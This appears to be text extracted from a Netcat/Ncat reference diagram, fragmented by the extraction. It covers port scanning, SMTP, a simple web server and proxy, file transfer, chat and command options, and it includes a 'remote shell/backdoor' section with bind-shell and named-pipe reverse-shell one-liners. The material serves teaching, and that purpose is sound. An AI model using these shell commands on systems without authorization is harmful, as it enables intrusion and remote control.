 port scanning
example
$ nc -v -w 1 137.30.126.111 20-800 2> result
$ grep succeeded result | awk '{print $3,$4,$6}'
// Scan ports 20-800 on 137.30.126.111, send
// output to "result" and grep for columns 3, 4,
// and 6 from successful scans
remote shell/backdoor
examples
ncat target 1234
// Connect to shell
// listener
nc -nvlp 1234
// Set up shell listener
ncat -v -e '/bin/bash' -l 1234 -t
// Set up shell listener
ptbox$ nc -nvlp 1234
target$ mkfifo /tmp/backpipe
target$ /bin/sh 0</tmp/backpipe | nc ptbox 1234 1>/tmp/backpipe
// Using named pipe on target using nc, reverse shell to ptbox
smtp
client
example
$ ncat -C mail.example.com 25
220 mail.example.com ESMTP
HELO client.example.com
250 mail.example.com Hello client.example.com
MAIL FROM:a@example.com
250 OK
RCPT TO:b@example.com
250 Accepted
DATA
354 Enter message, ending with "." on a line by itself
From: a@example.com
To: b@example.com
Subject: Greetings from Ncat
Hello. This short message is being sent by Ncat.
.
250 OK
QUIT
221 mail.example.com closing connection
// Sends email from a@example.com to b@example.com
web
server
examples
ncat -lkp 1234 --sh-exec "echo -e 'HTTP/1.1 200 OK\r\n'; cat index.html"
// serves index.html to inbound connections
$ wget https://raw.githubusercontent.com/nmap/nmap/master/ncat/scripts/httpd.lua
$ ncat --lua-exec httpd.lua --listen 1234 --keep-open
// Serves lua web content to inbound connections
simple
proxy
example
$ mkfifo backpipe
$ nc -l 1234 0<backpipe | nc www.uno.edu 80 1>backpipe
// Use localhost port 1234 as connection proxied to
// www.uno.edu
Netcat
ability to
utilize
file transfer
examples
nc -l 1234 > output
// Accept a file from
// a remote connection
// and save as output
nc 192.168.3.4 1234 < infile
// Sends a file to 192.168.3.4
// port 1234
chat
examples
nc -l 1234
// Set up chat
// listener on
// one end
nc 192.168.3.4 1234
// Connect to chat
usage
case
Keyboard input from
both ends appears
on other side
provides shell
access for
TCP and UDP
command
options
include
-p port
// specify local
// port for remote
// connections
-i secs
// delay interval for
// lines sent/ports
// scanned
-n
// suppress
// name/port
// resolutions
-k
// keep inbound sockets
// open for subsequent
// connections
-l
// Listen for inbound
// connections
-P proxyuser
// username for
// proxy authentication
-d
// detach from
// stdin
-4
// use IPv4
-D
// enable debug
//socket
-6
// use IPv6